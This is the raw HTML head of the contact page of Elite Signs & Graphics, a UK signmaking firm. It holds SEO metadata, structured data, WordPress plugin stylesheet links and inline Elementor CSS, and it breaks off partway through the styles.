

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elitesigns.co.uk/contact/
body_size: 23665
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - Elite Signs &amp; Graphics</title>
	<meta name="description" content="Contact Elite Signs &amp; Graphics. Interested in a quote? Need more information on a product? We’d love to hear from you." />
	<link rel="canonical" href="https://elitesigns.co.uk/contact/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Elite Signs &amp; Graphics" />
	<meta property="og:description" content="Contact Elite Signs &amp; Graphics. Interested in a quote? Need more information on a product? We’d love to hear from you." />
	<meta property="og:url" content="https://elitesigns.co.uk/contact/" />
	<meta property="og:site_name" content="Elite Signs &amp; Graphics" />
	<meta property="article:publisher" content="https://www.facebook.com/EliteSigns1/" />
	<meta property="article:modified_time" content="2025-08-21T16:31:22+00:00" />
	<meta property="og:image" content="https://elitesigns.co.uk/wp-content/uploads/2024/12/PHOTO-2024-09-03-11-40-12.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EliteSigns" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elitesigns.co.uk/contact/","url":"https://elitesigns.co.uk/contact/","name":"Contact - Elite Signs &amp; Graphics","isPartOf":{"@id":"https://elitesigns.co.uk/#website"},"primaryImageOfPage":{"@id":"https://elitesigns.co.uk/contact/#primaryimage"},"image":{"@id":"https://elitesigns.co.uk/contact/#primaryimage"},"thumbnailUrl":"https://elitesigns.co.uk/wp-content/uploads/2024/12/PHOTO-2024-09-03-11-40-12.jpg","datePublished":"2020-04-30T11:12:41+00:00","dateModified":"2025-08-21T16:31:22+00:00","description":"Contact Elite Signs & Graphics. Interested in a quote? Need more information on a product? We’d love to hear from you.","breadcrumb":{"@id":"https://elitesigns.co.uk/contact/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://elitesigns.co.uk/contact/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://elitesigns.co.uk/contact/#primaryimage","url":"https://elitesigns.co.uk/wp-content/uploads/2024/12/PHOTO-2024-09-03-11-40-12.jpg","contentUrl":"https://elitesigns.co.uk/wp-content/uploads/2024/12/PHOTO-2024-09-03-11-40-12.jpg","width":1600,"height":1200,"caption":"elite-signs"},{"@type":"BreadcrumbList","@id":"https://elitesigns.co.uk/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elitesigns.co.uk/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://elitesigns.co.uk/#website","url":"https://elitesigns.co.uk/","name":"Elite Signs & Graphics","description":"Professional Signmakers &amp; Vehicle Branding","publisher":{"@id":"https://elitesigns.co.uk/#organization"},"alternateName":"https://elitesigns.co.uk/","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elitesigns.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://elitesigns.co.uk/#organization","name":"Elite Signs","alternateName":"Elite Signs","url":"https://elitesigns.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://elitesigns.co.uk/#/schema/logo/image/","url":"https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png","contentUrl":"https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png","width":1293,"height":220,"caption":"Elite Signs"},"image":{"@id":"https://elitesigns.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EliteSigns1/","https://x.com/EliteSigns","https://www.instagram.com/elitesigns/","https://www.youtube.com/user/itissime","https://uk.linkedin.com/company/elite-signs-&-graphics-ltd","https://www.flickr.com/people/40967645@N07/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Signs &amp; Graphics &raquo; Feed" href="https://elitesigns.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Signs &amp; Graphics &raquo; Comments Feed" href="https://elitesigns.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elitesigns.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felitesigns.co.uk%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elitesigns.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felitesigns.co.uk%2Fcontact%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://elitesigns.co.uk/contact/" />
			<meta property="og:title" content="Contact" />
			<meta property="og:description" content="		
			Contact UsHave questions?  Get in touch!		
		Interested in a quote? Need more information on a product? We’d love to hear from you!		
			Unit 2320 Central Park, Western Avenue,Bridgend Industrial Estate, Bridgend, CF31 3RH
                      " />  
							<meta property="og:image" content="https://elitesigns.co.uk/wp-content/uploads/2024/12/PHOTO-2024-09-03-11-40-12.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;family=Barlow+Condensed:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-fontello-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbr_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ctf_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cff-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://elitesigns.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1701867053' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1453 .elementor-element.elementor-element-b35b84a:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-b35b84a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1453 .elementor-element.elementor-element-b35b84a .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-b35b84a .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-b35b84a .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-b35b84a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-b35b84a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-0a4c225 .sc_googlemap{width:100%;height:590px;}.elementor-1453 .elementor-element.elementor-element-0a4c225 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-0a4c225 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-6c7c8c8 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-6c7c8c8 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-6c7c8c8 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-6c7c8c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-6c7c8c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-e32bc46{--spacer-size:50px;}.elementor-1453 .elementor-element.elementor-element-a6b4fc0 .trx_addons_bg_text{z-index:0;}.elementor-1453 .elementor-element.elementor-element-a6b4fc0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1453 .elementor-element.elementor-element-a6b4fc0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-column-wrap{padding:0% 25% 0% 0%;}.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-widget-wrap{padding:0% 25% 0% 0%;}.elementor-1453 .elementor-element.elementor-element-328c18e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-328c18e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-e897b27{--spacer-size:26px;}.elementor-1453 .elementor-element.elementor-element-e59232f{--spacer-size:32px;}.elementor-1453 .elementor-element.elementor-element-c7debea .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-c7debea .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-1453 .elementor-element.elementor-element-70d4d2a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-1453 .elementor-element.elementor-element-70d4d2a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-1453 .elementor-element.elementor-element-4a945df{--spacer-size:35px;}.elementor-1453 .elementor-element.elementor-element-6abefd5{--spacer-size:50px;}@media(min-width:768px){.elementor-1453 .elementor-element.elementor-element-e6b955b{width:50%;}.elementor-1453 .elementor-element.elementor-element-70d4d2a{width:50%;}}@media(max-width:1279px){.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-column-wrap{padding:0% 12% 0% 0%;}.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-widget-wrap{padding:0% 12% 0% 0%;}.elementor-1453 .elementor-element.elementor-element-e897b27{--spacer-size:30px;}.elementor-1453 .elementor-element.elementor-element-e59232f{--spacer-size:30px;}.elementor-1453 .elementor-element.elementor-element-4a945df{--spacer-size:27px;}}@media(max-width:767px){.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-e6b955b > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-e897b27{--spacer-size:20px;}.elementor-1453 .elementor-element.elementor-element-e59232f{--spacer-size:20px;}.elementor-1453 .elementor-element.elementor-element-70d4d2a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-70d4d2a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cffstyles-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby-styles-css' href='https://elitesigns.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://elitesigns.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cf7-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://elitesigns.co.uk/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706783773' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>

<style id="elementor-post-25857">.elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25857 .elementor-element.elementor-element-f5a31f9:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011833;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 0px 55px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-9e1f06d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-78659d9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-131e505 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25857 .elementor-element.elementor-element-131e505 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25857 .elementor-element.elementor-element-131e505 > .elementor-widget-container{margin:0px -10px 0px 10px;}.elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25857 .elementor-element.elementor-element-980aa86:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-980aa86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 55px 27px 55px;}.elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-f8eee8c .logo_image{max-height:69px;}.elementor-25857 .elementor-element.elementor-element-6aa3c93 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-25857 .elementor-element.elementor-element-c570449 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-26c5cb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-00bf088 .logo_image{max-height:25px;}.elementor-25857 .elementor-element.elementor-element-00bf088 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-f026a5a:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-f026a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-f026a5a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25857 .elementor-element.elementor-element-f026a5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:120px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 .sc_layouts_title{min-height:0px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:120px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-25857 .elementor-element.elementor-element-f5a31f9{padding:0px 15px 0px 15px;}.elementor-25857 .elementor-element.elementor-element-980aa86{padding:5px 15px 5px 15px;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:80px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:80px;}}@media(max-width:767px){.elementor-25857 .elementor-element.elementor-element-f5a31f9{padding:0px 10px 0px 10px;}.elementor-25857 .elementor-element.elementor-element-93359eb{width:50%;}.elementor-25857 .elementor-element.elementor-element-45f5c04{width:50%;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:40px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:40px;}}@media(min-width:768px){.elementor-25857 .elementor-element.elementor-element-ceade96{width:74.242%;}.elementor-25857 .elementor-element.elementor-element-b2f6a28{width:25.72%;}.elementor-25857 .elementor-element.elementor-element-499858a{width:21.989%;}.elementor-25857 .elementor-element.elementor-element-442752d{width:77.973%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25857 .elementor-element.elementor-element-ceade96{width:67%;}.elementor-25857 .elementor-element.elementor-element-b2f6a28{width:33%;}.elementor-25857 .elementor-element.elementor-element-499858a{width:28%;}.elementor-25857 .elementor-element.elementor-element-442752d{width:72%;}}</style>
<style id="elementor-post-25858">.elementor-25858 .elementor-element.elementor-element-7696f5c2:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-1913c44b{--spacer-size:50px;}.elementor-25858 .elementor-element.elementor-element-bfde6da{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-8b17f79:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-99c549e .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-9c54e56 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider-separator{width:100%;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25858 .elementor-element.elementor-element-773069a1{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{columns:1;text-align:left;color:#8C8B8A;font-size:16px;}.elementor-25858 .elementor-element.elementor-element-6c56461a{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-64b89ddf{--spacer-size:10px;}.elementor-25858 